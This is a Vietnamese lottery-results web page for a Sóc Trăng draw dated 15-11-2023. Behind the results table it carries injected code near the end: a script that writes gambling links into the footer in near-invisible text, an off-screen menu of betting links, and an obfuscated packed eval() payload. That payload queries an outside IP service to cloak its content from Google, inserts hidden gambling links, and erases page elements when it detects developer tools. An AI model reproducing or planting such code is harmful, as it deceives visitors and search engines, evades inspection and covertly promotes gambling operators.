            <div class="banner-qc -d-flex">
                <div class="banner-qc-content img-height-100">
                   
                </div>
            </div>
        </div> -->

        <div id="main" class="clearfix">
            <div class="inner-wrap clearfix">
                <div class="breadcrumb">
                    <a href="https://xososoctrang.com">Trang chủ</a> / <a href="https://xososoctrang.com/ket-qua-hang-ngay/">Kết quả hàng ngày</a> / <span class="current">Kết quả xổ số Sóc Trăng 15-11-2023</span>                </div>
            </div><div class="inner-wrap clearfix">
                        <div id="primary">
                <div class=" theiaStickySidebar">
                    <div id="content" class="clearfix">
                        <article class="post type-post status-publish format-standard has-post-thumbnail hentry category-betting-terms category-408 category-holdem">
                            <div class="article-content content clearfix">
                                <header class="entry-header">
                                    <h1>
                                        Kết quả xổ số Sóc Trăng 15-11-2023                                    </h1>
                                </header>
                                                                                                <div class="entry-content clearfix">
                                    <div class="box-kq">
                                        <div class="d-flex">
                                            <div class="kq-mb">
                                                <div class="content-result">
                                                    <table class="font ketqua" cellspacing="1" cellpadding="9">
                                                        <thead>
                                                            <tr>
                                                                <th colspan="13" class="kqcell kq_ngay">
                                                                    <h2>Kết quả sổ xố ngày - 15/11/2023</h2>
                                                                </th>
                                                            </tr>
                                                        </thead>
                                                        <tbody>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">ĐB</td>
                                                                <td colspan="12" class="kqcell kq_0">341328</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Nhất</td>
                                                                <td colspan="12" class="kqcell kq_1">33800</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Nhì</td>
                                                                <td colspan="12" class="kqcell kq_2">10456</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Ba</td>
                                                                <td colspan="6" class="kqcell kq_4">20451</td>
                                                                <td colspan="6" class="kqcell kq_5">58587</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" rowspan="2" class="leftcol">Tư</td>
                                                                <td colspan="3" class="kqcell kq_10">71031</td>
                                                                <td colspan="3" class="kqcell kq_11">49325</td>
                                                                <td colspan="3" class="kqcell kq_12">41957</td>
                                                                <td colspan="3" class="kqcell kq_13">64763</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="4" class="kqcell kq_14">19714</td>
                                                                <td colspan="4" class="kqcell kq_15">77118</td>
                                                                <td colspan="4" class="kqcell kq_16">48648</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Năm</td>
                                                                <td colspan="12" class="kqcell kq_14">9805</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Sáu</td>
                                                                <td colspan="4" class="kqcell kq_20">6959</td>
                                                                <td colspan="4" class="kqcell kq_21">3103</td>
                                                                <td colspan="4" class="kqcell kq_22">4846</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Bảy</td>
                                                                <td colspan="12" class="kqcell kq_23">298</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Tám</td>
                                                                <td colspan="12" class="kqcell kq_24">27</td>
                                                            </tr>
                                                            <tr class='lastrow'>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                            </tr>
                                                        </tbody>
                                                    </table>
                                                </div>
                                            </div>
                                            <div class="box-loto-table tabel_backgroun_red_mt">
                                                <div class="content_loto">
                                                    <table class=table-loto>
                                                                                                                <thead>
                                                            <tr>
                                                                <th width="35px" class="loto-name">Đầu</th>
                                                                <th class="loto-col2">Đuôi
                                                        <tbody>
                                                            <tr>
                                                                <th>0</th>
                                                                <td>00, 05, 03</td>
                                                            </tr>
                                                            <tr>
                                                                <th>1</th>
                                                                <td>14, 18</td>
                                                            </tr>
                                                            <tr>
                                                                <th>2</th>
                                                                <td>28, 25, 27</td>
                                                            </tr>
                                                            <tr>
                                                                <th>3</th>
                                                                <td>31</td>
                                                            </tr>
                                                            <tr>
                                                                <th>4</th>
                                                                <td>48, 46</td>
                                                            </tr>
                                                            <tr>
                                                                <th>5</th>
                                                                <td>56, 51, 57, 59</td>
                                                            </tr>
                                                            <tr>
                                                                <th>6</th>
                                                                <td>63</td>
                                                            </tr>
                                                            <tr>
                                                                <th>7</th>
                                                                <td></td>
                                                            </tr>
                                                            <tr>
                                                                <th>8</th>
                                                                <td>87</td>
                                                            </tr>
                                                            <tr>
                                                                <th>9</th>
                                                                <td>98</td>
                                                            </tr>
                                                    </table>
                                                    <table class=table-loto>
                                                        <thead>
                                                            <tr>
                                                                <th width="35px" class="loto-col2">Đuôi</th>
                                                                <th class="loto-name">Đầu</th>
                                                        <tbody>
                                                            <tr>
                                                                <th>0</th>
                                                                <td>00</td>
                                                            </tr>
                                                            <tr>
                                                                <th>1</th>
                                                                <td>51, 31</td>
                                                            </tr>
                                                            <tr>
                                                                <th>2</th>
                                                                <td></td>
                                                            </tr>
                                                            <tr>
                                                                <th>3</th>
                                                                <td>63, 03</td>
                                                            </tr>
                                                            <tr>
                                                                <th>4</th>
                                                                <td>14</td>
                                                            </tr>
                                                            <tr>
                                                                <th>5</th>
                                                                <td>25, 05</td>
                                                            </tr>
                                                            <tr>
                                                                <th>6</th>
                                                                <td>56, 46</td>
                                                            </tr>
                                                            <tr>
                                                                <th>7</th>
                                                                <td>87, 57, 27</td>
                                                            </tr>
                                                            <tr>
                                                                <th>8</th>
                                                                <td>28, 18, 48, 98</td>
                                                            </tr>
                                                            <tr>
                                                                <th>9</th>
                                                                <td>59</td>
                                                            </tr>
                                                                                                                </table>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                            </div>
                        </article>
                        <div class="related-posts-wrapper style-one">
                            <h2 class="related-posts-main-title">
                                <i class="fa fa-thumbs-up"></i><span>
                                    Những bài viết liên quan
                                </span>
                            </h2>
                                                        <div class="related-posts clearfix ">
                                                                                                            <div class="single-related-posts">
                                            <div class="related-posts-thumbnail">
                                                <a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-21-01-2026/" title="Kết quả xổ số Sóc Trăng 21-01-2026">
                                                                                                        <img src="https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-ye-Recovered-min-500x262.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kết quả xổ số Sóc Trăng 21-01-2026" loading="lazy" title="Kết quả xổ số Sóc Trăng 21-01-2026"> </a>
                                            </div>
                                            <div class="article-content">
                                                <h3 class="entry-title">
                                                    <a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-21-01-2026/" rel="bookmark" title="Kết quả xổ số Sóc Trăng 21-01-2026">
                                                        Kết quả xổ số Sóc Trăng 21-01-2026                                                    </a>
                                                </h3>
                                            </div>
                                        </div>
                                                                            <div class="single-related-posts">
                                            <div class="related-posts-thumbnail">
                                                <a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-14-01-2026/" title="Kết quả xổ số Sóc Trăng 14-01-2026">
                                                                                                        <img src="https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-moi-nhat-Recovered-min-500x262.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kết quả xổ số Sóc Trăng 14-01-2026" loading="lazy" title="Kết quả xổ số Sóc Trăng 14-01-2026"> </a>
                                            </div>
                                            <div class="article-content">
                                                <h3 class="entry-title">
                                                    <a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-14-01-2026/" rel="bookmark" title="Kết quả xổ số Sóc Trăng 14-01-2026">
                                                        Kết quả xổ số Sóc Trăng 14-01-2026                                                    </a>
                                                </h3>
                                            </div>
                                        </div>
                                                                            <div class="single-related-posts">
                                            <div class="related-posts-thumbnail">
                                                <a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-07-01-2026/" title="Kết quả xổ số Sóc Trăng 07-01-2026">
                                                                                                        <img src="https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-moi-nhat-Recovered-min-500x262.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kết quả xổ số Sóc Trăng 07-01-2026" loading="lazy" title="Kết quả xổ số Sóc Trăng 07-01-2026"> </a>
                                            </div>
                                            <div class="article-content">
                                                <h3 class="entry-title">
                                                    <a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-07-01-2026/" rel="bookmark" title="Kết quả xổ số Sóc Trăng 07-01-2026">
                                                        Kết quả xổ số Sóc Trăng 07-01-2026                                                    </a>
                                                </h3>
                                            </div>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
                <div id="secondary">
    <aside id="colormag_breaking_news_widget-1" class="widget widget_breaking_news_colormag widget_featured_posts clearfix">
        <h2 class="widget-title"><span>Thống Kê</span></h2>
        <div class="breaking_news_widget_inner_wrap">
            <ul id="menu-menu-sidebar" class="menu_sidebar"><li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://xososoctrang.com/ket-qua-xo-so-100-ngay-gan-nhat/">Kết quả xổ số 100 ngày gần nhất</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://xososoctrang.com/thong-ke-giai-dac-biet-xo-so-soc-trang/">Thống kê GĐB</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://xososoctrang.com/lo-cam-soc-trang/">Thống kê lô câm</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://xososoctrang.com/lo-gan-soc-trang/">Thống kê lô gan</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://xososoctrang.com/lo-roi-soc-trang/">Thống kê lô rơi</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://xososoctrang.com/lo-xien-soc-trang/">Thống kê lô xiên</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://xososoctrang.com/quay-thu-xo-so-soc-trang/">Quay thử lấy may</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://xososoctrang.com/soi-cau-pascal-soc-trang/">Soi cầu Pascal Sóc Trăng</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://xososoctrang.com/thong-ke-chi-tiet-xo-so-soc-trang/">Thống kê chi tiết xổ số Sóc Trăng</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://xososoctrang.com/thong-ke-tan-suat-lo-to-xo-so-soc-trang/">Thống kê tần suất lô tô</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://xososoctrang.com/xo-so-soc-trang-30-ngay/">XSST 30 ngày</a></li>
</ul>        </div>
    </aside>
                    
        <aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
            <h2 class="widget-title" style="border-bottom-color:#26b59d;"><span style="background-color:#26b59d;">Dự Đoán</span></h2>
                                                <div class="first-post">
                        <div class="single-article clearfix">
                            <figure>
                                <a href="https://xososoctrang.com/du-doan-xo-so-soc-trang-28-01-2026/" title="Dự đoán xổ số Sóc Trăng 28/01/2026 &#8211; Soi cầu ST chuẩn xác">
                                                                        <img src="https://xososoctrang.com/wp-content/uploads/2022/10/bi-kip-mat-giup-du-doan-ket-qua-xo-so-mien-bac-moi-duoc-tiet-lo-thmbnail-min.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Dự đoán xổ số Sóc Trăng 28/01/2026 &#8211; Soi cầu ST chuẩn xác" title="Dự đoán xổ số Sóc Trăng 28/01/2026 &#8211; Soi cầu ST chuẩn xác" />
                                </a>
                            </figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xososoctrang.com/du-doan-xo-so-soc-trang-28-01-2026/" title="Dự đoán xổ số Sóc Trăng 28/01/2026 &#8211; Soi cầu ST chuẩn xác">
                                        Dự đoán xổ số Sóc Trăng 28/01/2026 &#8211; Soi cầu ST chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 21, 2026">Tháng 1 21, 2026</time></a></span>
                                </div>
                                <div class="entry-content">
                                    <p>Dự đoán xổ số Sóc Trăng 28/01/2026 dựa trên phân tích, thống kê kết quả XSST trong những kỳ quay gần nhất để chọn ra những cặp số may mắn. Chốt đầu đuôi giải đặc biệt, bao lô 2 số,...</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xososoctrang.com/du-doan-xo-so-soc-trang-21-01-2026/" title="Dự đoán xổ số Sóc Trăng 21/01/2026 &#8211; Soi cầu ST chuẩn xác">
                                                                        <img width="130" height="90" src="https://xososoctrang.com/wp-content/uploads/2022/10/soi-cau-366-600x314-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Sóc Trăng 21/01/2026 &#8211; Soi cầu ST chuẩn xác" title="Dự đoán xổ số Sóc Trăng 21/01/2026 &#8211; Soi cầu ST chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xososoctrang.com/du-doan-xo-so-soc-trang-21-01-2026/" title="Dự đoán xổ số Sóc Trăng 21/01/2026 &#8211; Soi cầu ST chuẩn xác">
                                        Dự đoán xổ số Sóc Trăng 21/01/2026 &#8211; Soi cầu ST chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 14, 2026">Tháng 1 14, 2026</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xososoctrang.com/du-doan-xo-so-soc-trang-14-01-2026/" title="Dự đoán xổ số Sóc Trăng 14/01/2026 &#8211; Soi cầu ST chuẩn xác">
                                                                        <img width="130" height="90" src="https://xososoctrang.com/wp-content/uploads/2022/10/sc-kt-1024x576-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Sóc Trăng 14/01/2026 &#8211; Soi cầu ST chuẩn xác" title="Dự đoán xổ số Sóc Trăng 14/01/2026 &#8211; Soi cầu ST chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xososoctrang.com/du-doan-xo-so-soc-trang-14-01-2026/" title="Dự đoán xổ số Sóc Trăng 14/01/2026 &#8211; Soi cầu ST chuẩn xác">
                                        Dự đoán xổ số Sóc Trăng 14/01/2026 &#8211; Soi cầu ST chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 7, 2026">Tháng 1 7, 2026</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </aside>
        <aside id="colormag_random_post_widget-1" class="widget widget_random_post_colormag widget_featured_posts clearfix">
        <div class="random-posts-widget">
            <h2 class="widget-title"><span>Kết Quả</span></h2>
            <div class="random_posts_widget_inner_wrap">
                                                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-21-01-2026/" title="Kết quả xổ số Sóc Trăng 21-01-2026">
                                                                <img src="https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-ye-Recovered-min-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Sóc Trăng 21-01-2026" title="Kết quả xổ số Sóc Trăng 21-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-21-01-2026/" title="Kết quả xổ số Sóc Trăng 21-01-2026">
                                    Kết quả xổ số Sóc Trăng 21-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 21, 2026">Tháng 1 21, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-14-01-2026/" title="Kết quả xổ số Sóc Trăng 14-01-2026">
                                                                <img src="https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-moi-nhat-Recovered-min-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Sóc Trăng 14-01-2026" title="Kết quả xổ số Sóc Trăng 14-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-14-01-2026/" title="Kết quả xổ số Sóc Trăng 14-01-2026">
                                    Kết quả xổ số Sóc Trăng 14-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 14, 2026">Tháng 1 14, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-07-01-2026/" title="Kết quả xổ số Sóc Trăng 07-01-2026">
                                                                <img src="https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-moi-nhat-Recovered-min-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Sóc Trăng 07-01-2026" title="Kết quả xổ số Sóc Trăng 07-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-07-01-2026/" title="Kết quả xổ số Sóc Trăng 07-01-2026">
                                    Kết quả xổ số Sóc Trăng 07-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 7, 2026">Tháng 1 7, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </aside>
</div></div>
<!-- <div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times"></i></a>
       
    </div>
</div> -->



</div><!-- #main -->
<footer id="colophon" class="clearfix  ">
    <div class="footer-widgets-wrapper">
        <div class="inner-wrap">
            <div class="footer-widgets-area clearfix">
                <div class="tg-footer-main-widget">
                    <div class="tg-first-footer-widget">
                        <aside id="text-1" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Về Chúng Tôi</span></h3>
                            <div class="textwidget"><span class="logo">Xososoctrang.com</span><br>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="tg-footer-other-widgets">
                    <div class="tg-second-footer-widget">
                        <aside id="nav_menu-1" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Được Quan Tâm</span></h3>
                            <div class="menu-footer-container">
                                <ul id="menu-footer" class="menu"><li id="menu-item-1651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1651"><a target="_blank" rel="noreferrer" href="https://789wingo.com/">789win</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                    <div class="tg-third-footer-widget">
                        <aside id="nav_menu-2" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Danh Mục</span></h3>
                            <div class="menu-categories-menu-container">
                                <ul id="menu-categories-menu" class="menu"><li id="menu-item-2585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2585"><a href="https://bet88.blog">https://bet88.blog</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                    <div class="tg-fourth-footer-widget">
                        <aside id="text-2" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Liên Hệ</span></h3>
                            <div class="textwidget">
                                <div class="menu-categories-menu-container">
                                    <ul id="menu-lien-he" class=""><li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://xososoctrang.com/lien-he/">Liên Hệ</a></li>
</ul>                                </div>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="footer-full-width-sidebar inner-wrap clearfix">
                </div>
            </div>
        </div>
    </div>
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div><!-- #page -->
<script src='https://xososoctrang.com/wp-content/themes/xoso2/js/jquery.min.js'></script>
<script src='https://xososoctrang.com/wp-content/themes/xoso2/js/jquery.sticky.min.js'></script>
<script src='https://xososoctrang.com/wp-content/themes/xoso2/js/jquery.magnific-popup.min.js'></script>
<script src='https://xososoctrang.com/wp-content/themes/xoso2/js/navigation.min.js'></script>
<script src='https://xososoctrang.com/wp-content/themes/xoso2/js/colormag-custom.min.js'></script>
<script src='https://xososoctrang.com/wp-content/themes/xoso2/js/index.js'></script>
<script>
    jQuery(document).ready(function($) {
        if ($('.banner-casfish-content').length > 0) {
            $('a.close-ad').click(function() {
                var id_cl = $(this).data('id');
                $('#' + id_cl).css('display', 'none');
            })
        }
    })
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xoso2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .change-color a,
            .change-color span {
                color: #fbfbfd !important;
            }
        </style>
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                var showtexuser = '<span data-sheets-root="1">Đồng hành với <a class="in-cell-link" href="https://shbetz.net/" target="_blank" rel="noopener">SHBET</a> bạn được tận hưởng dịch vụ hiện đại</span>\r\n\r\n<span data-sheets-root="1">Top nhà cái uy tín: <a href="https://f168.studio/">F168</a> <a href="https://shbet-okvip.com/">SHBET</a></span>';
                var showtexuser_home = '';
                var color_hidden = '#fbfbfd';

                textToAdd = showtexuser + '<br>' + showtexuser_home;

                if (textToAdd) {
                    // Tìm thẻ footer
                    var footer = document.querySelector('footer');

                    if (footer) {
                        // Nếu có footer, thêm text vào cuối footer với style color
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        footer.insertAdjacentHTML('beforeend', styledText);
                    } else {
                        // Nếu không có footer, tạo thẻ footer và thêm text vào trước thẻ script cuối cùng
                        var newFooter = document.createElement('footer');
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        newFooter.innerHTML = styledText;
                        var body = document.querySelector('body');
                        var scripts = body.querySelectorAll('script');
                        var lastScript = scripts[scripts.length - 1];

                        if (body && lastScript) {
                            body.insertBefore(newFooter, lastScript);
                        } else if (body) {
                            body.appendChild(newFooter);
                        }
                    }
                }
            });
        </script>

        <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
            <ul id="menu-text-link-chan-trang-an" class="menu-text-link-hidden"><li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3062"><a href="https://newsinternasional.com/faq/">FAQ cá cược bóng đá</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3067"><a href="https://shbet.group/">shbet.group/</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3083"><a href="https://kubet9378.com/">Nhà Cái Kubet</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3128"><a href="https://lu88.poker/tai-app-lu88/">Tải app Lu88</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3146"><a href="https://kytudacbiet.sbs/khoang-trong">kí tự đặc biệt khoảng trống</a></li>
</ul>        </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            .hidden-theme, #menu-footer, #menu-categories-menu {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = 'PGEgdGFyZ2V0PSJfYmxhbmsiIGhyZWY9Imh0dHBzOi8va3ViZXR0My5saXZlLyI+a3ViZXQ8L2E+DQoNCjxhIHRhcmdldD0iX2JsYW5rIiBocmVmPSJodHRwczovL2t1YmV0LnBva2VyLyI+a3ViZXQ8L2E+';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
